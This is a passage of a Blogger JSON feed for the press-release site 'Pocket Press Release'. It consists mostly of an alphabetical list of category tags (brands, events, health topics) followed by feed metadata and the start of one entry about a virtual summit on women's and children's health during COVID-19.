ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Health?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Health"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Health\/-\/Health?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5102910878496550844"},"published":{"$t":"2020-09-26T06:00:00.000-07:00"},"updated":{"$t":"2020-09-26T06:00:10.451-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"}],"title":{"type":"text","$t":"Virtual summit to call for greater accountability for protecting women’s, children’s and adolescents’ health during COVID-19 and beyond"},"summary":{"type":"text","$t":"\u0026nbsp;Virtual summit to call for greater accountability for protecting women’s, children’s and adolescents’ health during COVID-19 and beyond\u0026nbsp;Rt Hon Helen Clark, former Prime Minister of New Zealand and Board Chair of PMNCH will lead and give key note address at the Accountability BreakfastDr Harsh Vardan - Union Minister of Health \u0026amp; Family Welfare, Government of India and Chair of the 